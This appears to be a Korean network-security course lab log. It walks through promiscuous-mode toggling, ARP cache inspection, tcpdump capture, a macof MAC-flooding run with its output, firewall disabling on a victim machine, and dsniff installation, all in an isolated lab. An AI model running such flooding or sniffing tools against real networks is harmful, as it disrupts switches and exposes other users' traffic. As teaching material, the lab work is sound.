네트워크 보안 운영 - 1 (교육 75일차)
실습> ifconfig 를 이용한 promisc On/Off

NIC는 기본적으로는 자신의 패킷이 아니면 폐기한다.
무차별 모드인 promiscous 인 경우에는 패킷이 아니면 받아 들인다.

NIC의 기본 모드는 promisc가 Off된 상태이다.
[root@kali ~]# ifconfig
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
        inet 200.200.200.3  netmask 255.255.255.0  broadcast 200.200.200.255
        inet6 fe80::3a0a:df6f:1140:3e0b  prefixlen 64  scopeid 0x20<link>
        ether 00:0c:29:28:37:34  txqueuelen 1000  (Ethernet)
        RX packets 1071  bytes 89838 (87.7 KiB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 226  bytes 17729 (17.3 KiB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0

lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
        inet 127.0.0.1  netmask 255.0.0.0
        inet6 ::1  prefixlen 128  scopeid 0x10<host>
        loop  txqueuelen 1000  (Local Loopback)
        RX packets 0  bytes 0 (0.0 B)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 0  bytes 0 (0.0 B)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0

promisc를 활성화 한다.
[root@kali ~]# ifconfig eth0 promisc

[root@kali ~]# ifconfig
eth0: flags=4419<UP,BROADCAST,RUNNING,PROMISC,MULTICAST>  mtu 1500
        inet 200.200.200.3  netmask 255.255.255.0  broadcast 200.200.200.255
        inet6 fe80::3a0a:df6f:1140:3e0b  prefixlen 64  scopeid 0x20<link>
        ether 00:0c:29:28:37:34  txqueuelen 1000  (Ethernet)
        RX packets 1142  bytes 95088 (92.8 KiB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 268  bytes 22367 (21.8 KiB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0

lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
        inet 127.0.0.1  netmask 255.0.0.0
        inet6 ::1  prefixlen 128  scopeid 0x10<host>
        loop  txqueuelen 1000  (Local Loopback)
        RX packets 0  bytes 0 (0.0 B)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 0  bytes 0 (0.0 B)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0

promisc를 비활성화 한다.
[root@kali ~]# ifconfig eth0 -promisc

[root@kali ~]# ifconfig
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
        inet 200.200.200.3  netmask 255.255.255.0  broadcast 200.200.200.255
        inet6 fe80::3a0a:df6f:1140:3e0b  prefixlen 64  scopeid 0x20<link>
        ether 00:0c:29:28:37:34  txqueuelen 1000  (Ethernet)
        RX packets 1268  bytes 105830 (103.3 KiB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 333  bytes 29317 (28.6 KiB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0

lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
        inet 127.0.0.1  netmask 255.0.0.0
        inet6 ::1  prefixlen 128  scopeid 0x10<host>
        loop  txqueuelen 1000  (Local Loopback)
        RX packets 0  bytes 0 (0.0 B)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 0  bytes 0 (0.0 B)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
실습> arp cache table 확인하기
200.200.200.4: Windows XP
200.200.200.3: Kali Linux

1. Victim 방화벽 비활성화
Windows XP에서 방화벽을 비활성화 한다.
cmd -> C:\> firewall.cpl -> 방화벽 사용 안함을 선택한다.

2. arp cache 삭제
Windows XP의 ARP Cache 를 삭제한다.
[root@kali ~]# arp -d 200.200.200.4
[root@kali ~]# arp
Address                  HWtype  HWaddress           Flags Mask            Iface
200.200.200.1            ether   00:50:56:c0:00:08   C                     eth0
200.200.200.2            ether   00:50:56:fa:09:53   C                     eth0

3. 패킷 모니터링
[root@kali ~]# tcpdump -nn -i eth0 not port 22 and host 200.200.200.4


4. ping 테스트
[root@kali ~]# ping -c 3 200.200.200.4
PING 200.200.200.4 (200.200.200.4) 56(84) bytes of data.
64 bytes from 200.200.200.4: icmp_seq=1 ttl=128 time=3.08 ms
64 bytes from 200.200.200.4: icmp_seq=2 ttl=128 time=0.576 ms
64 bytes from 200.200.200.4: icmp_seq=3 ttl=128 time=0.347 ms

--- 200.200.200.4 ping statistics ---
3 packets transmitted, 3 received, 0% packet loss, time 2018ms
rtt min/avg/max/mdev = 0.347/1.333/3.076/1.236 ms

5. 패킷 모니터링 확인
[root@kali ~]# tcpdump -nn -i eth0 not port 22 and host 200.200.200.4
tcpdump: verbose output suppressed, use -v[v]... for full protocol decode
listening on eth0, link-type EN10MB (Ethernet), snapshot length 262144 bytes
21:04:34.974037 ARP, Request who-has 200.200.200.4 tell 200.200.200.3, length 28
21:04:34.975428 ARP, Reply 200.200.200.4 is-at 00:0c:29:0e:30:1e, length 46
21:04:34.975435 IP 200.200.200.3 > 200.200.200.4: ICMP echo request, id 50782, seq 1, length 64
21:04:34.977095 IP 200.200.200.4 > 200.200.200.3: ICMP echo reply, id 50782, seq 1, length 64
21:04:35.976075 IP 200.200.200.3 > 200.200.200.4: ICMP echo request, id 50782, seq 2, length 64
21:04:35.976609 IP 200.200.200.4 > 200.200.200.3: ICMP echo reply, id 50782, seq 2, length 64
21:04:36.992070 IP 200.200.200.3 > 200.200.200.4: ICMP echo request, id 50782, seq 3, length 64
21:04:36.992395 IP 200.200.200.4 > 200.200.200.3: ICMP echo reply, id 50782, seq 3, length 64
^C
8 packets captured
8 packets received by filter
0 packets dropped by kernel

6. arp cache table 확인
[root@kali ~]# arp
Address                  HWtype  HWaddress           Flags Mask            Iface
200.200.200.4            ether   00:0c:29:0e:30:1e   C                     eth0   <--
200.200.200.1            ether   00:50:56:c0:00:08   C                     eth0
200.200.200.2            ether   00:50:56:fa:09:53   C                     eth0
실습> MAC Flooding 공격
예전에는 변조된 MAC주소를 스위치에 전송해서 Switch의 MAC Address table을 가득 채워서
HUB로 동작하게 했던 공격이었지만 지금은 공격이 안된다.
여기서는 테스트로 사용해보고 종료한다.
최신 Kali Linux에서 macof 가 없기 때문에 설치하고 사용한다.
[root@kali ~]# macof
ed:c5:b7:46:3a:26 de:68:a:7f:e3:ff 0.0.0.0.2943 > 0.0.0.0.65209: S 1775319704:1775319704(0) win 512
87:24:de:45:25:a1 af:8c:91:65:a3:28 0.0.0.0.40636 > 0.0.0.0.44922: S 1643582026:1643582026(0) win 512
28:9:b:65:d:a2 92:89:e7:2e:aa:bd 0.0.0.0.36439 > 0.0.0.0.17039: S 1505706254:1505706254(0) win 512
e9:7a:4a:28:72:27 8b:c9:ce:60:1d:b 0.0.0.0.35480 > 0.0.0.0.45780: S 1856587372:1856587372(0) win 512
9:fc:bb:15:7a:9f 6b:d3:bb:7c:6:4 0.0.0.0.32799 > 0.0.0.0.59097: S 446720999:446720999(0) win 512
^C



실습> ARP Cache table 확인하기
                  200.200.200.0/24

          xp           Kali         CentOS 7
         [.4]          [.3]          [.6]
           |             |             |
   --------+-------------+-------------+--------

200.200.200.4: 00-0C-29-0E-30-1E
200.200.200.3: 00:0c:29:28:37:34
200.200.200.6: 00:0c:29:3d:bf:69

1. MAC주소 확인
200.200.200.4에서 arp cache table을 확인한다.
C:\>arp -d 200.200.200.1
C:\>arp -d 200.200.200.2
C:\>arp -d 200.200.200.3
C:\>arp -d 200.200.200.6
C:\>arp -a
No ARP Entries Found

200.200.200.3에서 arp cache table을 확인한다.
# yum -y install net-tools
# arp -d 200.200.200.1
# arp -d 200.200.200.2
# arp -d 200.200.200.3
# arp -d 200.200.200.4

# arp -n
Address                  HWtype  HWaddress           Flags Mask            Iface
200.200.200.2            ether   00:50:56:fa:09:53   C                     ens33
200.200.200.1            ether   00:50:56:c0:00:08   C                     ens33

2. ping 통신
윈도우 XP에서 200.200.200.6 와 ping 통신을 한다.
C:\>ping 200.200.200.6

Pinging 200.200.200.6 with 32 bytes of data:

Reply from 200.200.200.6: bytes=32 time<1ms TTL=64
Reply from 200.200.200.6: bytes=32 time<1ms TTL=64
Reply from 200.200.200.6: bytes=32 time<1ms TTL=64
Reply from 200.200.200.6: bytes=32 time<1ms TTL=64

Ping statistics for 200.200.200.6:
    Packets: Sent = 4, Received = 4, Lost = 0 (0% loss),
Approximate round trip times in milli-seconds:
    Minimum = 0ms, Maximum = 0ms, Average = 0ms

통신이 끝난 후에 arp cache table을 확인해보면 아래처럼  MAC 주소 200.200.200.6이 저장되어 있다.
C:\>arp -a

Interface: 200.200.200.4 --- 0x2
  Internet Address      Physical Address      Type
  200.200.200.6         00-0c-29-3d-bf-69     dynamic

통신이 끝난 후에 arp cache table을 확인해보면 아래처럼 MAC 주소 200.200.200.4가 저장되어 있다.
# arp -n
Address                  HWtype  HWaddress           Flags Mask            Iface
200.200.200.4            ether   00:0c:29:0e:30:1e   C                     ens33
200.200.200.2            ether   00:50:56:fa:09:53   C                     ens33
200.200.200.1            ether   00:50:56:c0:00:08   C                     ens33
실습> dsniff 패키지 설치
최신 Kali에서는 dsniff 패키지가 없기 때문에 설치한다.
위에서 macof 명령어를 사용했기 때문에 dsniff 패키지가 설치되었다.
[root@kali ~]# apt install dsniff

